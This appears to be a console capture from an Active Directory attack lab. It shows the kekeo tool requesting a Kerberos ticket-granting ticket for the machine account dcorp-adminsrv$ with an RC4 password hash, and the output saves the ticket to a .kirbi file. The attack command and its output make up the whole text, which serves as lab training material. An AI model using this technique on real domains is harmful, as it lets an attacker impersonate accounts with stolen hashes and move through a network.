 PS C:\AD\Tools\kekeo\x64> .\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /rc4:a385779dd2a076271ca2ffb7ecd0808e
Realm        : dollarcorp.moneycorp.local (dollarcorp)
User         : dcorp-adminsrv$ (dcorp-adminsrv$)
CName        : dcorp-adminsrv$  [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/dollarcorp.moneycorp.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): a385779dd2a076271ca2ffb7ecd0808e
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGT_dcorp-adminsrv$@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi'